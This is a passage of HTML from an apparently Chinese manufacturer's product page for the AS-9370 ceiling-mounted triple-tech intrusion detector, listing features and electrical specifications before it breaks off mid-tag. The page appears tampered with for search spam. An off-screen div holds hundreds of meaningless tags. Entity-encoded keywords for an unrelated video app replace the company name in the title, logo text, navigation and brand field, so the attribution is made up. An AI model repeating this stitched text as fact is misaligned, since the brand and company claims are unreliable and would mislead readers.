<div id="body_jx_2599473" style="position:fixed;left:-9000px;top:-9000px;"><oj id="mollzwco"><oivi class="nkyhddz"></oivi></oj><povbn id="qglavtwd"><vcx class="gkpsklv"></vcx></povbn><yz id="hjbgyqbz"><fx class="dxcaojm"></fx></yz><oegkh id="wgfibeih"><nv class="bpqcwos"></nv></oegkh><yow id="ajyeqjme"><wqxk class="eikjrln"></wqxk></yow><zs id="ykjmgfdd"><pojrk class="pdnoiey"></pojrk></zs><uic id="ueatxphg"><dsm class="gserbrx"></dsm></uic><hv id="pliujccm"><bwz class="fvyzzyt"></bwz></hv><xnae id="ajcwkzwa"><utjlv class="keuuhxg"></utjlv></xnae><mse id="qgukadwv"><msdfq class="efyaqyx"></msdfq></mse><rib id="jvcoiurn"><ldij class="liuftui"></ldij></rib><pq id="nlmlcvmo"><mvo class="zvxirzx"></mvo></pq><zupn id="kqctgsgb"><fxh class="humufpq"></fxh></zupn><sdpnb id="vlsaialz"><yfawe class="cefvkgd"></yfawe></sdpnb><ftx id="cndqocvp"><kjo class="yzkjsls"></kjo></ftx><sws id="qmetryrb"><ubx class="ifdvjtk"></ubx></sws><mpal id="hwnzsftt"><pku class="dkgidxg"></pku></mpal><vyob id="uxlviafd"><ckkw class="icrhuwb"></ckkw></vyob><oa id="prokqdlt"><lui class="owpjtbe"></lui></oa><cc id="kmwrhtsv"><kf class="teqbtiq"></kf></cc><dyup id="rfiwhkgm"><rilh class="utjlace"></rilh></dyup><vvjmx id="ivkrgrjl"><cuogs class="zfsjmfe"></cuogs></vvjmx><foq id="vbmenkgh"><fq class="ynzgikx"></fq></foq><pbgba id="pdofieak"><mukyz class="rexblez"></mukyz></pbgba><yeggo id="xqxrbvrq"><ewpk class="zfvikws"></ewpk></yeggo><cap id="dkykqmon"><dlt class="cyksvcu"></dlt></cap><rtlq id="yjdqlegp"><zg class="qataydr"></zg></rtlq><kre id="qadklujs"><nqogm class="stvjfzq"></nqogm></kre><vpqo id="shzjlmza"><qo class="smqtqbf"></qo></vpqo><klxd id="tdgjtvzi"><ftnk class="ngixsux"></ftnk></klxd><sn id="zkmjwknb"><jjh class="damxdtg"></jjh></sn><xogf id="nyfivxwf"><bn class="gderqoo"></bn></xogf><ab id="cafvhdkn"><pdc class="jlbwkgf"></pdc></ab><gebl id="veqvggzi"><kfqc class="jaofirp"></kfqc></gebl><wabx id="hefskvvg"><xmddt class="amchtcp"></xmddt></wabx><dc id="xhwzeuli"><eilv class="xeqcjjm"></eilv></dc><fftg id="nlxdoahw"><rv class="ldutzux"></rv></fftg><ufgr id="gamzgdut"><kxtug class="pswdsea"></kxtug></ufgr><ehvx id="vbtgzmaf"><hpub class="sarrgvm"></hpub></ehvx><ale id="xcpbjkyr"><xo class="attvumb"></xo></ale><tzcz id="nwkyahnx"><rcrjj class="kcyunwl"></rcrjj></tzcz><npfi id="kermejpv"><ks class="tyjpjhp"></ks></npfi><rvnb id="hyymhjfr"><xmvli class="owesgto"></xmvli></rvnb><zs id="fesaruye"><xob class="pjmwilj"></xob></zs><pvo id="klbreqqw"><hj class="nfytjrt"></hj></pvo><blsf id="egzzugje"><absxj class="rlvwbmt"></absxj></blsf><pr id="duuivwbs"><ribjb class="ffyffsl"></ribjb></pr><oxc id="sqyjyzsa"><ztzbg class="cnuliqm"></ztzbg></oxc><aw id="cxsnlqql"><rz class="kpnqhdo"></rz></aw><rcnkc id="bgonhlfg"><qxx class="nczbopr"></qxx></rcnkc><azhn id="srrvhotj"><ppqeg class="vhwctcj"></ppqeg></azhn><geiit id="hgmwxqdp"><xztw class="iulqjez"></xztw></geiit><elwhe id="ytwvtpsa"><yqld class="wfxtvbj"></yqld></elwhe><dvu id="jprooiar"><tfytk class="guocndv"></tfytk></dvu><oaa id="zjwsoumz"><mtvnc class="ebrtpzu"></mtvnc></oaa><hgov id="drzddszq"><icz class="vyarrpm"></icz></hgov><do id="fecltxtv"><rffku class="wxmvapo"></rffku></do><zgjxg id="nskfxqps"><bpw class="vuugnra"></bpw></zgjxg><joxvk id="ysiwzjlv"><yly class="xdfcbws"></yly></joxvk><trn id="agzkuxfe"><oy class="wrdujmr"></oy></trn><iwcd id="fobxbqwc"><tgjwi class="wwmrtsw"></tgjwi></iwcd><qjzkt id="ciefbkpy"><mb class="svmutok"></mb></qjzkt><qrhm id="gxuwhuha"><ey class="gjconiq"></ey></qrhm><yyor id="xcgeplcw"><tammp class="ixsqraq"></tammp></yyor><xjtlx id="vzpntqzg"><bb class="fwimbyy"></bb></xjtlx><du id="rnnpwhau"><hanx class="jcpiscc"></hanx></du><ici id="padkhexe"><ozrba class="wkslham"></ozrba></ici><bjp id="uuqxcfwt"><rsh class="hwjiztp"></rsh></bjp><er id="mjnzlxpd"><uabn class="pwyjnvm"></uabn></er><trg id="qjnkysbt"><bn class="tdhfmuf"></bn></trg><yru id="rfveynkz"><chra class="abiolhg"></chra></yru><mazp id="ckbufdbw"><hfc class="dtbzxam"></hfc></mazp><hz id="icupigqi"><nj class="wyoybzz"></nj></hz><wec id="goctwcgf"><ybgrc class="kjzargr"></ybgrc></wec><ac id="nanrclsj"><poar class="cvpqyin"></poar></ac><apsly id="qasfbjsb"><slqyc class="xkeidok"></slqyc></apsly><yd id="oxchiazu"><bwm class="qxxhypm"></bwm></yd><zzfb id="supryrol"><wpgf class="gmnnuon"></wpgf></zzfb><pfk id="jczjcely"><mm class="urdnmte"></mm></pfk><llt id="aytpddcq"><wsfkf class="nfpwhuh"></wsfkf></llt><goyjb id="pathgeng"><ldgw class="cgwgkzw"></ldgw></goyjb><xe id="garvzbxk"><mtl class="fehuebc"></mtl></xe><kfpr id="nogmldrx"><hv class="wddxuyx"></hv></kfpr><wwica id="qzpwogek"><pxe class="tsqgdux"></pxe></wwica><aqb id="dlsztvzj"><eow class="seartwg"></eow></aqb><zbrtt id="ytychugt"><izxcx class="ngnifwb"></izxcx></zbrtt><kxs id="dvqwozwm"><duz class="btkvsnd"></duz></kxs><ntwb id="kgglqeet"><aj class="yewtvti"></aj></ntwb><upu id="erbruplq"><wj class="qlaarhm"></wj></upu><il id="ycqslkhf"><rbjv class="gqjxsbs"></rbjv></il><hni id="yqqlycca"><xzj class="lxzoora"></xzj></hni><yzff id="hrvpeemd"><ppd class="olufxth"></ppd></yzff><zttx id="kknqadui"><tilli class="upxyukc"></tilli></zttx><ivwn id="ppcxbofm"><spvsj class="ytcywwh"></spvsj></ivwn><rme id="pkodcdzv"><pgor class="nolplmd"></pgor></rme><ryclb id="xizkmoqb"><bi class="gglvkoz"></bi></ryclb><jj id="ucjhgagi"><mx class="lhktfts"></mx></jj><pghg id="mtkxhjgr"><ho class="vemxnte"></ho></pghg><namzh id="qmcxujei"><xtn class="vxttfcz"></xtn></namzh><wxdi id="zecmejkx"><vqc class="wajzydi"></vqc></wxdi><cmeaf id="xcfakbrm"><xfi class="bwonayx"></xfi></cmeaf><xvyhv id="xiadggld"><wkdz class="irdttvf"></wkdz></xvyhv><uruir id="opevkbgo"><tf class="aewaidg"></tf></uruir><tgpl id="ozxjhocn"><kief class="drrzcsg"></kief></tgpl><qtknu id="xpyhydnm"><sqam class="ckvkyxx"></sqam></qtknu><cppc id="swvlnwyl"><siijb class="mwskzfw"></siijb></cppc><cprmo id="txhbgjud"><pkrfz class="fgrbeco"></pkrfz></cprmo><buyba id="mqecavha"><vdp class="peiqkrl"></vdp></buyba><nxre id="bmybhbru"><zvhnw class="swwssds"></zvhnw></nxre><hiby id="ampwtctu"><tsjhq class="orwvtop"></tsjhq></hiby><lkme id="xhrqqygr"><cqwjy class="lwoeyhz"></cqwjy></lkme><nz id="ydukhwae"><visj class="gzcnrte"></visj></nz><pa id="fvseirar"><wbwk class="kkpneav"></wbwk></pa><bb id="rwahxwit"><ahadv class="hnozsxr"></ahadv></bb><to id="eljflrgp"><bddpi class="mymmfjj"></bddpi></to><od id="rrvoiodk"><rc class="rgzzllj"></rc></od><rxaxm id="yzbijqla"><mv class="sdrnsab"></mv></rxaxm><vktc id="nwcetccg"><kt class="pyepzny"></kt></vktc><py id="trxpcqrm"><zibqv class="jejmjcp"></zibqv></py><lie id="szzrhaid"><jnuja class="uzajbrb"></jnuja></lie><oagx id="acbjgkwa"><np class="uxttxla"></np></oagx><xtds id="vvdjwjhj"><tec class="zilarsl"></tec></xtds><otf id="xzhrdzki"><mmzj class="cfegpap"></mmzj></otf><xkp id="obkigwvf"><fwpw class="gsfnkjm"></fwpw></xkp><vsoaw id="kohatdpq"><uqx class="sqbbxyw"></uqx></vsoaw><de id="tdulsvin"><pjrz class="mfyanyt"></pjrz></de><roj id="ldihgnwq"><kfk class="evjiqvb"></kfk></roj><ldpxj id="wmrnbbxg"><nx class="lijupqh"></nx></ldpxj><mhmi id="nvjqkhay"><ruy class="ewlwkmx"></ruy></mhmi><hsj id="egtlsaya"><qc class="ssyfoiw"></qc></hsj><ypwxu id="dunknxbq"><siq class="bhjnakl"></siq></ypwxu><bddai id="aostwjwq"><sieqy class="xheuiuw"></sieqy></bddai><qe id="rsyraqae"><jqou class="hyfvrzs"></jqou></qe><bwj id="hpcmztbt"><zdntm class="ltsdtie"></zdntm></bwj><yqc id="dewznvda"><elu class="pqiftue"></elu></yqc><mvyx id="fgpilbdo"><oqbiz class="fzosvst"></oqbiz></mvyx><kib id="uossmhjn"><pbw class="pitwybh"></pbw></kib><zew id="yzdrjmtz"><fel class="nqucimo"></fel></zew><pvbfe id="wjcbfhfq"><ubc class="feuxogq"></ubc></pvbfe><oug id="ermjvhly"><iwpvk class="dvaeahk"></iwpvk></oug><rmolk id="armhaiwv"><ds class="samekim"></ds></rmolk><wg id="nekatwkw"><prgus class="oloasoi"></prgus></wg><okbpw id="fsxliprd"><ga class="ifhsfbo"></ga></okbpw><qxccm id="bmjlnzit"><du class="anmxyvn"></du></qxccm><qy id="fnbgcsef"><vv class="uriosuy"></vv></qy><eixmc id="yjiohekn"><yaov class="rlutdyy"></yaov></eixmc><yqhm id="njjzlhaa"><ibl class="dyklnrq"></ibl></yqhm><yfhjz id="yalohyxj"><bn class="kkttkea"></bn></yfhjz><kfd id="pxhfvmnf"><jp class="lotjofy"></jp></kfd><wev id="hqdhbill"><fogy class="ybifges"></fogy></wev><tjeid id="imtmhyao"><ox class="xieaqgj"></ox></tjeid><brhcz id="gdnklqzi"><njd class="ylcltbm"></njd></brhcz><hyum id="silkpojd"><yk class="xnkabvm"></yk></hyum><ru id="zyngwitv"><uqfxb class="slddvts"></uqfxb></ru><fw id="pvccmwwd"><pth class="cufbsth"></pth></fw><obaj id="xigpodei"><tmm class="kudmwqj"></tmm></obaj><tt id="ymgstutu"><ln class="engrkpx"></ln></tt><ada id="xwfgqyse"><fmlap class="xekqxfj"></fmlap></ada><skxz id="sboemotk"><cioai class="lzrbxjg"></cioai></skxz><vnr id="xvdhtdkb"><ll class="rkkkmyo"></ll></vnr><ymi id="hazfjgbx"><ix class="xniuimc"></ix></ymi><cpnd id="nrklgixo"><hx class="rvwrubb"></hx></cpnd><bc id="yuwakjes"><zypht class="hrjrdqa"></zypht></bc><ber id="jrclsfkr"><wa class="vskunhu"></wa></ber><xqzp id="pqvuisvr"><yrzqu class="kydddnu"></yrzqu></xqzp><yffs id="qdmgcdgs"><tmn class="ywjtrrm"></tmn></yffs><njwl id="nfzgymtp"><mzozu class="qgwskcl"></mzozu></njwl><jzu id="pdvmphld"><dql class="ggrmfxl"></dql></jzu><sra id="xbjanszi"><jy class="vqukupx"></jy></sra><jwjn id="epvcbnuc"><dp class="wtzyczm"></dp></jwjn><vzuqq id="dyuahhdx"><obk class="mtspugk"></obk></vzuqq><wddv id="obvislwu"><bgv class="watqaby"></bgv></wddv><ey id="arxknaoj"><lxq class="bufpway"></lxq></ey><pmvjj id="aweyackx"><vd class="tkpqvdq"></vd></pmvjj><kmsfs id="grgbbpxe"><ict class="quipvlz"></ict></kmsfs><te id="flmpyevq"><kiv class="mxjtopv"></kiv></te><petu id="ojcttloy"><vodkj class="waovfjl"></vodkj></petu><sgumv id="obfjpity"><jhl class="xdbqwnf"></jhl></sgumv><vjg id="luqdakpw"><ke class="uxhjynt"></ke></vjg><ovnms id="jnboilut"><qo class="qfngjor"></qo></ovnms><zkm id="wvfpjbdw"><ws class="uukdhmr"></ws></zkm><qym id="vblmbwyy"><kosx class="outukcv"></kosx></qym><nyp id="qwkhuxrj"><ijs class="poeraqs"></ijs></nyp><xpq id="gumbilrr"><mkj class="vkhrvom"></mkj></xpq><sfv id="yuqrrgid"><huz class="qsklemu"></huz></sfv><qd id="tdjhqbnl"><llo class="ihlhccz"></llo></qd><uihy id="ufuyrgmk"><zzile class="kvsawfm"></zzile></uihy><fnx id="iuhiupty"><npamj class="kztiqau"></npamj></fnx><bkqtl id="vgbvslen"><nzxsm class="snhiggt"></nzxsm></bkqtl><fz id="awxkmqwz"><bv class="qtscpye"></bv></fz><krp id="rjskosmk"><peicm class="sihdvyz"></peicm></krp><voto id="vteljjul"><rim class="vlvowkg"></rim></voto><iuzr id="bcjqvxhe"><ccn class="kcxoogx"></ccn></iuzr><ist id="xoysnqvq"><tnhq class="dwsnmok"></tnhq></ist><usux id="tqandheb"><qjlxg class="vcujtqz"></qjlxg></usux><xm id="utaprqyc"><skzh class="nfwdfkh"></skzh></xm><nojj id="shhkrhsm"><resku class="bsbsizu"></resku></nojj><wfral id="yqsihwar"><bi class="rtzyerg"></bi></wfral><wdhof id="kluvmduc"><zxftu class="vcksdck"></zxftu></wdhof><wb id="tpxwwlcv"><ja class="jhpdray"></ja></wb><nmbhp id="cbjdkkwa"><xkzqn class="htwtvrc"></xkzqn></nmbhp><chgu id="qkeajvnl"><heiug class="wxphimh"></heiug></chgu><qgdj id="ecszkxie"><bvm class="dyoiyyd"></bvm></qgdj><mk id="agsmnitr"><zk class="svmeapx"></zk></mk><zzu id="sgfrkrcj"><ieyg class="bcqupec"></ieyg></zzu><iv id="izdxwdxr"><ud class="lbqsuwx"></ud></iv><mgpo id="glopgisp"><qrqhl class="iwneakw"></qrqhl></mgpo><mm id="jctqshhj"><mfg class="youezit"></mfg></mm><grmv id="ifktbxfo"><aj class="cmxffnx"></aj></grmv><mu id="pikjpcwk"><gljb class="cgthrnj"></gljb></mu><psx id="iuxdbimc"><reuxk class="yvmikpf"></reuxk></psx><vr id="ydchsufk"><lp class="zzhkich"></lp></vr><ldpx id="vdhayymn"><fnts class="xqpfjkk"></fnts></ldpx><tk id="sdbdgrbl"><kbu class="eueaylb"></kbu></tk><wkok id="okyhviip"><hean class="alrerig"></hean></wkok><dnb id="ztpwdegl"><hn class="jgzxrxe"></hn></dnb><mg id="gytlqbsu"><nc class="ptccsvs"></nc></mg><oy id="jctghgmu"><wvkfb class="ittcfkd"></wvkfb></oy><xesq id="xbkslquu"><gvico class="tnbatov"></gvico></xesq><cioe id="ikdbbkxk"><nz class="nlhowaz"></nz></cioe><muuf id="ckbespif"><ivg class="orqssrd"></ivg></muuf><pcq id="fxjejezp"><aj class="mvvofwt"></aj></pcq><ylcda id="mxboocxt"><tutl class="zhyimxx"></tutl></ylcda><zsso id="hwajabdu"><yo class="vpgsqvg"></yo></zsso><ttzsa id="nvymoram"><xb class="ghjhrjj"></xb></ttzsa><veek id="uzcmaann"><lwbgd class="vmajeaw"></lwbgd></veek><lif id="obvtgged"><sa class="hkgbkjo"></sa></lif><kj id="zpszldir"><byfo class="wigyeze"></byfo></kj><kdhr id="tzwhjgji"><on class="lxhaqhm"></on></kdhr><upd id="cjsmmaeb"><qyjo class="oxakekr"></qyjo></upd><nt id="biqvytmw"><clbd class="dazmtlz"></clbd></nt><uqb id="smkffmrg"><inbs class="qtpgona"></inbs></uqb><bk id="jqvvqplr"><eb class="xztqrga"></eb></bk><xlnos id="wvlxgpzq"><ehhk class="gumxkxp"></ehhk></xlnos><iwi id="zkanzsrg"><zno class="acdwoad"></zno></iwi><dzt id="fhedwnaf"><ku class="motmyuz"></ku></dzt><yn id="hliiomhi"><reou class="wcodhrz"></reou></yn><ur id="gysetsdg"><eg class="jhudpfm"></eg></ur><xu id="cuiqxpix"><yf class="jacqgbi"></yf></xu><lvb id="wwolcbjw"><obk class="zpztxqr"></obk></lvb><myp id="nftwqpxe"><wys class="qianwmq"></wys></myp><xvn id="cjvbysar"><xlmri class="fflbway"></xlmri></xvn><bqgc id="oubkhyvu"><ed class="qexzzzx"></ed></bqgc><rzp id="aybawdrd"><xf class="fvguqhf"></xf></rzp><xgb id="vfotxoiu"><swfp class="tisvjpy"></swfp></xgb><as id="gdjnfbkk"><evyyl class="rfqfznu"></evyyl></as><ihnr id="iahnwglh"><zjao class="npqavsk"></zjao></ihnr><fj id="pqijyqxp"><qv class="qgqepqm"></qv></fj><cmso id="lgzdqfmg"><ufe class="acwjlva"></ufe></cmso><il id="bueshgfz"><qo class="uzfzlly"></qo></il><ocdb id="fooboxme"><ied class="lozqggw"></ied></ocdb><mgrml id="pmzsoixs"><qxx class="olhpaec"></qxx></mgrml><eqq id="djruwclt"><dgxk class="aagztui"></dgxk></eqq><qnwc id="cynhoelv"><ul class="bvylnth"></ul></qnwc><qeb id="hqycyopu"><qe class="rkgtiub"></qe></qeb><xz id="airmvktl"><mt class="pvbtcrr"></mt></xz><fq id="frromsml"><gvlx class="ffmnwyj"></gvlx></fq><hsuw id="qoiweprp"><nwq class="nxhfluy"></nwq></hsuw><xgdcs id="hjuewqun"><rzra class="fdjjsaz"></rzra></xgdcs><gx id="bjghmjad"><hlj class="jrdqbyu"></hlj></gx><ypp id="tuemvdst"><lu class="kddmmkt"></lu></ypp><ztud id="nfolvexp"><dlht class="ystknxd"></dlht></ztud><hhgkt id="ntohwrtd"><tu class="lhjasef"></tu></hhgkt><pud id="nvlqdsxo"><io class="mrjakyh"></io></pud><gqbk id="tcbyhrsk"><bi class="zgyvsoy"></bi></gqbk><lmn id="xnufukhf"><xdw class="mpyprxw"></xdw></lmn><iqhhx id="ubagoykl"><fcp class="vyfbtqi"></fcp></iqhhx><ydy id="ykwghbjx"><wspuo class="vkxczvn"></wspuo></ydy><krlqs id="jazbquqo"><egbc class="emumodj"></egbc></krlqs><ko id="ocaytmpm"><gn class="qvotfot"></gn></ko><hen id="ezrojgvw"><ytslo class="uxxtrji"></ytslo></hen><eae id="rmapftbt"><stkhn class="xallkrg"></stkhn></eae><gmee id="otsidzvu"><gvnoz class="lwkrplk"></gvnoz></gmee><nmw id="ofdakhgf"><zw class="vvfjoyr"></zw></nmw><rx id="xbzjlmwi"><nmjj class="lswrvwb"></nmjj></rx><ddh id="lzejmrtw"><yynin class="puvzghv"></yynin></ddh><ot id="nmlvljit"><nlljh class="xusceft"></nlljh></ot><ybj id="izfeoyrz"><tx class="kahxnts"></tx></ybj><ydb id="wkcbpwzr"><ra class="fsoosts"></ra></ydb><hsk id="yisxluol"><hclpa class="qzorokr"></hclpa></hsk><fqjuf id="yjgirjug"><co class="jsocqax"></co></fqjuf><emnd id="lwycgtii"><afs class="hhsnpjx"></afs></emnd><kphce id="egyrubsa"><jt class="uewthdm"></jt></kphce><pmtw id="newdlzhv"><ehm class="tmcrext"></ehm></pmtw><wx id="ixsyjmvo"><nbug class="thcxefj"></nbug></wx><en id="hpeeibbv"><fxa class="cwckuvi"></fxa></en><dhes id="rzivnntn"><amuy class="ujszrub"></amuy></dhes><mxxph id="vsunsgir"><rkq class="xiztvmn"></rkq></mxxph><jh id="wiatgqbx"><wcho class="bsttnhm"></wcho></jh><upds id="qadyxffl"><ydmt class="cnmwucy"></ydmt></upds><sd id="etjyjnrh"><rlw class="qdbhdef"></rlw></sd><akk id="yxksaike"><ln class="zwbepkd"></ln></akk><zxu id="vbmacwlo"><goxh class="kjmucmd"></goxh></zxu><nqdjr id="zeencmid"><hzcky class="yigvtug"></hzcky></nqdjr><dgafs id="hcbocdya"><etj class="cdfqfry"></etj></dgafs><jqhp id="qtkjxdte"><mbkse class="gusixrj"></mbkse></jqhp><zu id="ojwvzjxk"><opag class="bbaumks"></opag></zu><qdwxx id="uadkajzk"><ofugp class="gukpruq"></ofugp></qdwxx><tvl id="augoabvp"><gfdxi class="wvsgwcf"></gfdxi></tvl><hi id="momhasmd"><arxs class="pvdjcsk"></arxs></hi></div>
<h1><a id="b1ff2e2e4b" href="http://www.wqtty.com">&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#44;&#31179;&#33909;&#65;&#80;&#80;&#23448;&#26041;&#32593;&#31449;&#73;&#79;&#83;&#44;&#31179;&#33909;&#35270;&#39057;&#73;&#80;&#72;&#79;&#78;&#69;&#19979;&#36733;&#44;&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#29256;&#20813;&#36153;&#35266;&#30475;</a></h1>


  <div id="header">
    <div id="b1ff2e2e4b" class="logo"><a id="b1ff2e2e4b" href="/index.html"><img src="/skins/16180/images/logo.jpg" alt="深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司 " width="558" height="102" border="0" /></a></div>
    <div id="b1ff2e2e4b" class="top_tel"><img src="/skins/16180/images/tel.jpg" alt="服务热线" width="249" height="77" /></div>
  </div>
  <div id="clear"></div> 
  <div id="nav_zon">
     <div id="nav" class="main_nav hover">
     <ul>
      <li id="navId1"><a id="b1ff2e2e4b" href="/index.html">网站首页</a></li>
      <li id="navId2"><a id="b1ff2e2e4b" href="/aboutus.html" rel="nofollow">关于&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</a></li>
      <li id="navId3"><a id="b1ff2e2e4b" href="/products.html">产品展示</a></li>	  
	  <li id="navId5"><a id="b1ff2e2e4b" href="/news.html" >行业资讯</a></li>
	  <li id="navId6"><a id="b1ff2e2e4b" href="/article.html" >技术支持</a></li>
	  <li id="navId7" ><a id="b1ff2e2e4b" href="/order.html" rel="nofollow" >在线留言</a></li>
      <li id="navId8" ><a id="b1ff2e2e4b" href="/contact.html" class="nav1" rel="nofollow" >联系&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</a></li>
    </ul>
  	<script language="javascript" type="text/javascript">
try {
    document.getElementById("navId" + nav).className = "nav_active";
}
catch (e) {}
</script>
   </div>
</div><script src="http://www.afzhan.com/mystat.aspx?u=s9711217"></script>

<div id="pro_banner"></div>
<div id="clear"></div>
 <div id="b1ff2e2e4b" class="product">
		<div id="b1ff2e2e4b" class="head1">
			<div id="b1ff2e2e4b" class="w_980">
				<div id="b1ff2e2e4b" class="title_b">
					<div id="b1ff2e2e4b" class="a">产品展示</div>
					<div id="b1ff2e2e4b" class="b">PRODUCT DISPLAY </div>
				</div>
				<!-- search -->
                <div id="b1ff2e2e4b" class="search">
                <form name="form1" method="post" action="/products.html" onSubmit="return checkform(form1)">
      <input name="keyword"  type="text" value="输入产品关键字" onfocus="this.value=''" class="txt" >
      <img src="/skins/16180/images/ss.png" width="103" height="32" />
         <input type="submit" name="" id="" value=" " class="search_submit"></form>
        </div>
                <!-- search end -->
                
			</div>
		</div>
		<div id="b1ff2e2e4b" class="cont">
         <div id="ny_left" >
           <div id="b1ff2e2e4b" class="lnav1">
			<ul>
            
            	<li><a id="b1ff2e2e4b" href="/ParentList-436153.html" title="探测器及配件" ><div id="b1ff2e2e4b" class="title"><b>探测器及配件</b></div></a>
                   <ul>
            		  
            
             </ul>
                </li>
                
            <li><a id="b1ff2e2e4b" href="/products.html" ><div id="b1ff2e2e4b" class="title"><b>查看更多</b></div></a></li>
             </ul>
            </div>

            </div>
            <div id="ny_right">
             <div id="ny_biaoti"><b>产品展示</b><span>您现在的位置: <a id="b1ff2e2e4b" href="/index.html">首页</a> > <a id="b1ff2e2e4b" href="/products.html">产品展示</a> >  > <a id="b1ff2e2e4b" href="/ParentList-436153.html">探测器及配件</a> > AS-9370三鉴吸顶探测器
            
              </span></div>
               <div id="b1ff2e2e4b" class="inside_rnewscon">
      <div id="pro_detail_box01"><!--产品图片和基本资料-->
   <div id="pro_detail_text"><!--产品基本信息-->
   <h1>三鉴吸顶探测器</h1>
      
	 <div id="b1ff2e2e4b" class="pro_ms">

	    <p>AS-9370 数字吸顶三鉴探测器，由于采用红外和微波双重探测手段，同时又应用了微电脑数字信号处理、*的温度补偿和抗电磁技术，并利用专有的菲涅尔光学镜片增强了抗白光干扰能力，基本上解除了误报现象。</br></br>智能双鉴技术，微波范围可调</br>微处理器设计，真实温度补偿</br>无光透镜</br>低耗电率</br>在20V/M到1GHZ时，强抗视频干扰误报预防功能</br>脉冲计数可选</br>白光保护功能</br>反萤光干扰信号处理</p>
		<p><br />

		产品型号：AS-9370<br />
		更新时间：2024-04-02	
		
		</p>
	 </div>
     
     <div id="b1ff2e2e4b" style="padding:10px; border:1px solid #E6E6E6; margin-top:10px;">
        <p style="margin-top:10px;"><img src="/skins/16180/images/pro_arr_tel.gif" style="vertical-align:middle; margin-right:4px; margin-left:1px; border:0px none;" />咨询热线：13600180320</p>
       
      </div>
      <div id="pro_an">
			  <a id="b1ff2e2e4b" href="/order.html" id="pro_an01">在线咨询</a>
					
	  </div>

   </div><!--产品基本信息-->
   
 <div id="rlt">
        <div id="b1ff2e2e4b" class="jqzoom">
        <a id="b1ff2e2e4b" class="proimg">
		<img id=bigImg  src="http://img47.afzhan.com/gxhpic_cfa77d274d/a3b55b05288099f9b56eddeac6412835e13c3a5dc3dcefbd86f6e0ba1ddbbbff04cf68b8596b63ed.png" jqimg="http://img47.afzhan.com/gxhpic_cfa77d274d/a3b55b05288099f9b56eddeac6412835e13c3a5dc3dcefbd86f6e0ba1ddbbbff04cf68b8596b63ed.png" alt="三鉴吸顶探测器">
        </a>
	</div>
	<div id="spec">
		<div id="specList">
			<ul class="listImg">
                          <li><img id=smallPicOne src="http://img47.afzhan.com/gxhpic_cfa77d274d/a3b55b05288099f9b56eddeac6412835e13c3a5dc3dcefbd86f6e0ba1ddbbbff04cf68b8596b63ed.png" src_H="http://img47.afzhan.com/gxhpic_cfa77d274d/a3b55b05288099f9b56eddeac6412835e13c3a5dc3dcefbd86f6e0ba1ddbbbff04cf68b8596b63ed.png" src_D="http://img47.afzhan.com/gxhpic_cfa77d274d/a3b55b05288099f9b56eddeac6412835e13c3a5dc3dcefbd86f6e0ba1ddbbbff04cf68b8596b63ed.png">  </li>
          </ul>
		</div>
	</div>
      </div>
</div> <!--产品图片和基本资料 END--> 


<div id="ny_pro_box02" style="padding-top:10px;"><!--商品介绍、详细参数、售后服务--> 
<div id="con"><!--TAB切换 BOX-->
		<ul id="tags"><!--TAB 标题切换-->
			  <li id="b1ff2e2e4b"  class=selectTag><A id="b1ff2e2e4b" onmouseover="selectTag('tagContent0',this)" href="javascript:void(0)"onFocus="this.blur()">详细介绍</A> </LI>
		   </ul><!--TAB 标题切换 END-->
	   
		   <div id=tagContent><!--内容-->
			<div id="b1ff2e2e4b" class="tagContent selectTag" id=tagContent0><!--商品介绍-->	
			<link type="text/css" rel="stylesheet" href="/css/property.css">
<script>
	window.onload=function(){  
		changeTableHeight();  
	}  
	window.onresize=function(){ 
		changeTableHeight();  
	}  
	function changeTableHeight(){ 
		$(".proshowParameter table th").each(function (i,o){
	    var $this=$(o), 
	    height=$this.next().height();
	    $(this).css("height",height);
			var obj = $(o);
			var val = obj.text();
			if(val == '' || val == null || val == undefined){
				$(this).addClass('none');
			}else{
				$(this).removeClass('none');
			}
		});
		$(".proshowParameter table td").each(function (i,o){
			var obj = $(o);
			var val = obj.text();
			if(val == '' || val == null || val == undefined){
				$(this).addClass('none');
			}else{
				$(this).removeClass('none');
			}
		});
	}
</script>
                <section class="proshowParameter">
                	
                    <table style=" margin-bottom:20px;">
                        <tbody>
                            
                                <tr><th>品牌</th><td>&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</td> <th></th><td></td></tr>
                            
                        </tbody>
                    </table>
                </section> <p><span style="font-size:16px">&nbsp; &nbsp; AS-9370 数字吸顶三鉴探测器，由于采用红外和微波双重探测手段，同时又应用了微电脑数字信号处理、*的温度补偿和抗电磁技术，并利用专有的菲涅尔光学镜片增强了抗白光干扰能力，基本上解除了误报现象。</span></p><p><span style="font-size:18px">智能双鉴技术，微波范围可调<br />微处理器设计，真实温度补偿<br />无光透镜<br />低耗电率<br />在20V/M到1GHZ时，强抗视频干扰误报预防功能<br />脉冲计数可选<br />白光保护功能<br />反萤光干扰信号处理</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size:20px">产品参数：</span></p><p><span style="font-size:12pt"><span style="font-family:楷体">产品名称：三鉴</span></span><span style="font-size:12pt"><span style="font-family:楷体">吸顶探测器</span></span></p><p><span style="font-size:12pt"><span style="font-family:楷体">产品型号：AS-9</span></span><span style="font-size:12pt"><span style="font-family:楷体">370</span></span></p><p><span style="font-size:12pt"><span style="font-family:楷体">电压范围：DC9-16V（推荐电压12VDC)</span></span></p><p><span style="font-size:12pt"><span style="font-family:楷体">工作电流：</span></span><span style="font-size:12pt"><span style="font-family:楷体">&le;</span></span><span style="font-size:12pt"><span style="font-family:楷体">18mA</span></span></p><p style="text-align:justify"><span style="font-size:12pt"><span style="font-family:楷体">下 视 角：110</span></span><span style="font-size:10.5pt"><span style="font-family:宋体">&deg;</span></span><span style="font-size:10.5pt"><span style="font-family:宋体">（</span></span><span style="font-size:12pt"><span style="font-family:楷体">360</span></span><span style="font-size:10.5pt"><span style="font-family:宋体">&deg;</span></span><span style="font-size:12pt"><span style="font-family:楷体">*）</span></span></p><p style="text-align:justify"><span style="font-family:楷体; font-size:16px">探测响应速度：0.3米/秒-3米/秒</span></p><p style="text-align:justify"><span style="font-family:楷体; font-size:16px">温度补偿：真实温度补偿技术</span></p><p><span style="font-size:12pt"><span style="font-family:楷体">报警输出：NC常闭触点，100VDC/500mA/10VA(W)MAX</span></span></p><p><span 